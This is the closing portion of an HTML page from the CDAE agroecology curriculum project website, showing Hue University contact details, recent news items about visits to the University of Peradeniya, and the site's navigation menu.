		<div id="section-id-1610891286749" class="sppb-section  " ><div class="sppb-container-inner"><div class="sppb-row sppb-no-gutter"><div class="sppb-col-md-12" id="column-wrap-id-1610891286755"><div id="column-id-1610891286755" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-1610891286756" class="clearfix" ><div class="sppb-empty-space  clearfix"></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1610891286756 {}}@media (max-width: 767px) {#sppb-addon-1610891286756 {}}</style><style type="text/css">#sppb-addon-1610891286756 .sppb-empty-space {height: 5px;}@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1610891286756 .sppb-empty-space {height: 5px;}}@media (max-width: 767px) {#sppb-addon-1610891286756 .sppb-empty-space {height: 5px;}}</style></div><div id="sppb-addon-1610891286761" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="icon-signs"></i></span></div></div><div class="sppb-media-body"><h3 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Hue University  |  Add: 3 Le Loi str, Hue, Vietnam </h3><div class="sppb-addon-text"></div></div></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1610891286761 {}}@media (max-width: 767px) {#sppb-addon-1610891286761 {}}#sppb-addon-1610891286761 .sppb-icon{font-size:18px;color:#0f9246;}#sppb-addon-1610891286761 .sppb-addon-title{position:relative;font-size:15px;color:#999;line-height:26px;margin-bottom:14px;font-family:'Open Sans', sans-serif;}</style><style type="text/css"></style></div><div id="sppb-addon-1610891286762" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="icon-phone-call"></i></span></div></div><div class="sppb-media-body"><h3 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">Phone: +84.234.3845919 (ext 114)</h3><div class="sppb-addon-text"></div></div></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1610891286762 {}}@media (max-width: 767px) {#sppb-addon-1610891286762 {}}#sppb-addon-1610891286762 .sppb-icon{font-size:18px;color:#0f9246;}#sppb-addon-1610891286762 .sppb-addon-title{position:relative;font-size:15px;color:#999;line-height:26px;margin-bottom:14px;font-family:'Open Sans', sans-serif;}</style><style type="text/css"></style></div><div id="sppb-addon-1610891286763" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="icon-note"></i></span></div></div><div class="sppb-media-body"><h3 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">dtxdung@hueuni.edu.vn </h3><div class="sppb-addon-text"></div></div></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1610891286763 {}}@media (max-width: 767px) {#sppb-addon-1610891286763 {}}#sppb-addon-1610891286763 .sppb-icon{font-size:18px;color:#0f9246;}#sppb-addon-1610891286763 .sppb-addon-title{position:relative;font-size:15px;color:#999;line-height:26px;margin-bottom:14px;font-family:'Open Sans', sans-serif;}</style><style type="text/css"></style></div><div id="sppb-addon-1645696492074" class="clearfix" ><div class="sppb-addon sppb-addon-feature sppb-text-left "><div class="sppb-addon-content"><div class="sppb-media"><div class="pull-left"><div class="sppb-icon"><span class="sppb-icon-container"><i class="icon-note"></i></span></div></div><div class="sppb-media-body"><h3 class="sppb-addon-title sppb-feature-box-title sppb-media-heading">cdae.project@gmail.com</h3><div class="sppb-addon-text"></div></div></div></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1645696492074 {}}@media (max-width: 767px) {#sppb-addon-1645696492074 {}}#sppb-addon-1645696492074 .sppb-icon{font-size:18px;color:#0f9246;}#sppb-addon-1645696492074 .sppb-addon-title{position:relative;font-size:15px;color:#999;line-height:26px;margin-bottom:14px;font-family:'Open Sans', sans-serif;}</style><style type="text/css"></style></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1610891286749{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1610891286755{box-shadow:0 0 0 0 #fff;}</style>	</div>
</div>
</div></div></div></div><div id="sp-bottom3" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><h3 class="sp-module-title">Latest News</h3><div class="sp-module-content"><ul class="latestnews">
	<li itemscope itemtype="https://schema.org/Article">
	<div class="media">
		<a class="media-left pull-left" href="/component/content/article/2-news/71-study-visit-in-the-university-of-peradeniya-sri-lanka?Itemid=101" itemprop="url">
		<img src="/images/MicrosoftTeams-image.png"/>
		</a>
		<div class="media-body">
			<span itemprop="name">
				<a href="/component/content/article/2-news/71-study-visit-in-the-university-of-peradeniya-sri-lanka?Itemid=101" itemprop="url"> Study Visit in the University of Peradeniya, Sri Lanka </a>
			</span>
		<small>01 March 2023</small>
		</div>
	</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
	<div class="media">
		<a class="media-left pull-left" href="/component/content/article/2-news/70-university-of-peradeniya-displays-cdae-project-to-university-research-session?Itemid=101" itemprop="url">
		<img src="/images/Photo_12.jpg"/>
		</a>
		<div class="media-body">
			<span itemprop="name">
				<a href="/component/content/article/2-news/70-university-of-peradeniya-displays-cdae-project-to-university-research-session?Itemid=101" itemprop="url"> University of Peradeniya displays CDAE project to University Research Session </a>
			</span>
		<small>09 December 2022</small>
		</div>
	</div>
	</li>
</ul>
</div></div></div></div><div id="sp-bottom4" class="col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><iframe style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/Curriculum-Development-in-AgroEcology-CDAE-108159820785047/?notif_t=page_fan_growth_drop&amp;ref=notif/&amp;tabs=timeline&amp;width=340&amp;height=500&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId" width="340" height="350" frameborder="0" scrolling="no"></iframe></div></div></div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="container-inner"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">Copyrights © 2021 All Rights Reserved. Powered by <a href="https://wintowin.gr/"> wintowin</a></span></div></div></div></div></div></footer>        </div>
    </div>

    <!-- Off Canvas Menu -->
    <div class="offcanvas-overlay"></div>
    <div class="offcanvas-menu">
        <a href="#" class="close-offcanvas"><span class="fa fa-remove"></span></a>
        <div class="offcanvas-inner">
                            <div class="sp-module _menu"><div class="sp-module-content"><ul class="menu">
<li class="item-101 default current active"><a href="/" >Home</a></li><li class="item-111"><a href="/about-us" >About us</a></li><li class="item-119"><a href="/consortium" >Consortium</a></li><li class="item-131"><a href="/work-packages" >Work packages</a></li><li class="item-127"><a href="/news" >News</a></li><li class="item-141"><a href="/contact-us" >Contact Us</a></li><li class="item-159"><a href="/radio-dissemination" >Radio dissemination</a></li><li class="item-160 menu-deeper menu-parent"><a href="#" >e-Newsletter<span class="menu-toggler"></span></a><ul class="menu-child"><li class="item-163 menu-deeper menu-parent"><span class="nav-header ">Issue 1<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-161"><a href="https://mailchi.mp/1f8915538d33/cdaeproject-e-newsletter-1st-issue" target="_blank" rel="noopener noreferrer">Online </a></li><li class="item-165"><a href="/images/CDAE Project E-Newsletter (1st Issue).pdf" target="_blank" rel="noopener noreferrer">PDF</a></li></ul></li><li class="item-164 menu-deeper menu-parent"><span class="nav-header ">Issue 2<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-162"><a href="https://mailchi.mp/8c8280b66f43/cdaeproject-e-newsletter-2nd-issue" target="_blank" rel="noopener noreferrer">Online</a></li><li class="item-166"><a href="/images/CDAE Project E-Newsletter (2nd Issue).pdf" target="_blank" rel="noopener noreferrer">PDF</a></li></ul></li><li class="item-169 menu-deeper menu-parent"><span class="nav-header ">Issue 3<span class="menu-toggler"></span></span>
<ul class="menu-child"><li class="item-170"><a href="https://tinyurl.com/bdh8zsbn" title="https://tinyurl.com/bdh8zsbn" target="_blank" rel="noopener noreferrer">Online</a></li><li class="item-171"><a href="https://drive.google.com/file/d/1wkNKcbAg4cL898HblDUIEj1kTeB7eK83/view?usp=drive_link" >PDF</a></li></ul></li></ul></li><li class="item-167"><a href="/search" >Search</a></li><li class="item-168"><a href="/sdgs" >SDGs</a></li><li class="item-172"><a href="https://agroecology-vle.eu/" target="_blank" rel="noopener noreferrer">Platform</a></li></ul>
</div></div>
                    </div>
    </div>

    
    
    
    <!-- Go to top -->
            <a href="#" class="sp-scroll-up" aria-label="Scroll Up"><span class="fa fa-chevron-up" aria-hidden="true"></span></a>
    
    </body>
</html>